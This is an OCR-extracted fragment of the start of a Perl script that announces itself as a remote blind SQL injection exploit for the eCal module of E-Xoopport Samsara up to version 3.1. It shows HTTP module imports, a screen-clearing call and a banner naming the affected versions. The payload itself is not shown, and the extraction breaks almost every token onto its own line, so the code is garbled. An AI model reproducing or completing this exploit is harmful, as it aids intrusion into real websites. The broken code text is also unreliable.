
use HTTP
:
:
Cookies
;
use HTTP
:
:
Request
:
:
Common
;
$
^
O eq 
'MSWin32'
 ? system
(
'cls'
)
:
system
(
'clear'
)
;
print
 "

E
-
Xoopport 
-
 Samsara 
<=
 v3
.
1
(
eCal 
Module
)
 Remote Blind SQL Injection 
Exploit

+
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
+
|
 Script
:
 E
-
Xoopport                       
|
|
 Affected versions
:
3.1
|
|
 Bug
:
 Remote Blind SQL Injection 
(
eCal 
module
)
|